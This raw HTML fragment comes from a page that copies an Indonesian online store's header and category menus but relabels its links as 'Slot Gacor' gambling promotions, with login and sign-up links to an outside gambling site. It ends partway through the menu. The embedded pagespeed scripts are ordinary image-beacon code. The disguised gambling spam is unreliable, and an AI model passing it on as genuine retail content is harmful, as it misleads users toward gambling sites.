(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
<script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('/mod_pagespeed_beacon','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'kcOymNKWy1A');
//]]></script>
                                                            </div>
                                                            <div class="promotion-text">
                                                                
                                                                    <div class="get-the-app-download-text">
                                                                        <p>Belanja di App banyak untungnya:</p>
                                                                        <ul>
                                                                            <li>Banyak Vouchernya</li>
                                                                            <li>Produk Eksklusif di App</li>
                                                                            <li>Rekomendasi Hanya Untukmu</li>
                                                                            <li>Paling Pertama Dapat Promo&nbsp;</li>
                                                                        </ul>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <form class="get-the-app-form" id="topActionDownloadForm">
                                                            <div class="top-input-wrap get-the-app-input-wrap">
                                                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"/>
                                                                <button class="top-button button-submit" id="txt-submit">
                                                                    <i class="icon icon-arrow-on-button"></i>
                                                                </button>
                                                            </div>
                                                        </form>
                                                        <div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link </span></div>
                                                        <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                        <div class="app-stores">
                                                            <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                                                <i class="app-apple"></i>
                                                            </a>
                                                            <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                                                <i class="app-google"></i>
                                                            </a>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionSell">
                                        <a class="black" href="https://www.viatourismreview.net/">Slot Gacor</a>
                                    </div>
                                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                        <span><a href="https://www.viatourismreview.net/">Slot Gacor Hari Ini</a></span>
                                        <div class="lzd-customcare-popup top-popup-wrap">
                                            <div class="top-popup-content l-customcare-content">
                                                <ul class="care-list">
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon help-center"> </span>
                                                            Pusat Bantuan
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon order-payment"> </span>
                                                            Order &amp; Pembayaran
                                                        </a>
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor care-item-anchor-next">
                                                            Pembatalan Pesanan
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon shipping-delivery"> </span>
                                                            Pengiriman
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon returns-refunds"> </span>
                                                            Pengembalian Barang &amp; Dana
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <div class="care-item-anchor">
                                                            <span class="care-icon chat"></span>
                                                            <span class="care-title">Hubungi kami di</span>
                                                            <span class="--js-csc-trigger">
                                                                <a href="javascript:;">
                                                                    Live Chat (24 Jam)
                                                                </a>
                                                            </span>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                        <span><a href="https://www.viatourismreview.net/">situs Gacor99 </a></span>
                                        <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                            <div class="top-popup-content lzd-track-content">
                                                <div id="topActionMyLastOrder"></div>
                                                <div class="track-title">Situs Gacor Hari Ini</div>
                                                <form class="track-order-form" id="topActionTrackForm">
                                                    <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                                                    <div class="top-input-wrap track-order-input-wrap">
                                                        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"/>
                                                        <button type="button" class="top-button button-submit">
                                                            <i class="icon icon-arrow-on-button"></i>
                                                        </button>
                                                    </div>
                                                    <p class="track-order-more-text">
                                                        Untuk bantuan silakan,<a href="https://www.viatourismreview.net/" title="Untuk bantuan silakan,">Klik disini</a>
                                                    </p>
                                                </form>
                                                <div class="error-message" id="topActionTrackErrorMsg"></div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="anonLogin">
                                        <a href="https://meraihcuan.com/logindong" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN</a>
                                    </div>
                                    <div class="top-links-item grey" id="anonSignup">
                                        <a href="https://meraihcuan.com/daftardong" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR</a>
                                    </div>
                                    <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                        <span id="myAccountTrigger" class="grey"></span>
                                        <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                            <div class="top-popup-content lzd-account-content">
                                                <ul class="account-list">
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test manage-account"></span>Panel Akun </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor" id="account-popup-logout"> <span class="account-icon test logout"></span>Logout </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="lzd-logo-bar">
                                <div class="logo-bar-content header-content">
                                    <div class="lzd-logo-content">
                                        <a href="https://www.viatourismreview.net/" data-spm="dhome">
                                            <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('/mod_pagespeed_beacon','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'7RctwDHjsaA');
//]]></script><img src="/img/slot-gacor-terpercaya.png" style="object-fit: contain; width: 100%; height: auto;" data-pagespeed-url-hash="2185983446" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="2185983446" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                        </a>
                                    </div>
                                    <div class="lzd-nav-search" data-spm="search">
                                        <input type="text" class="input-search" placeholder="CARI DI GACOR99">
                                        <div class="container-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
                                                <path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                                <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                            </svg>
                                        </div>
                                        <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                    </div>
                                    <div class="lzd-nav-menu-redmart" style="display: none;">
                                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                                <div class="lzd-site-menu-nav-container">
                                                    <div class="lzd-site-menu-nav-category">
                                                        <a href="https://www.viatourismreview.net/">
                                                            <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                        </a>
                                                        <div class="lzd-site-menu-nav-menu">
                                                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                                            <a>
                                                                                <span>Peralatan Elektronik</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                                            <a>
                                                                                <span>Aksesoris Elektronik</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Wanita</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Pria</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Anak</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                                            <a>
                                                                                <span>Kesehatan &amp; Kecantikan</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                                            <a>
                                                                                <span>Bayi &amp; Mainan</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                                            <a>
                                                                                <span>TV &amp; Elektronik Rumah</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                                            <a>
                                                                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                                            <a>
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                                            <a>
                                                                                <span>Olahraga &amp; Outdoor</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                                            <a>
                                                                                <span>Otomotif</span>
                                                                            </a>
                                                                        </li>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                                <a href="https://www.viatourismreview.net/beli-handphone">
                                                                                    <span>Handphone</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                                <a href="https://www.viatourismreview.net/shop-beli-laptop/">
                                                                                    <span>Laptop</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                                <a href="https://www.viatourismreview.net/beli-komputer/">
                                                                                    <span>Desktop</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                                <a href="https://www.viatourismreview.net/beli-kamera/">
                                                                                    <span>Kamera</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                                <a href="https://www.viatourismreview.net/shop-gaming-konsol/">
                                                                                    <span>Game Console</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                                <a href="https://www.viatourismreview.net/beli-gadget/">
                                                                                    <span>Gadget</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                                <a href="https://www.viatourismreview.net/beli-tablet-2">
                                                                                    <span>Tablet</span>
                                                                                </a>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone">
                                                                                    <span>Aksesoris Handphone</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-komputer/">
                                                                                    <span>Aksesoris Komputer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                                </script>
                                                                            </li>
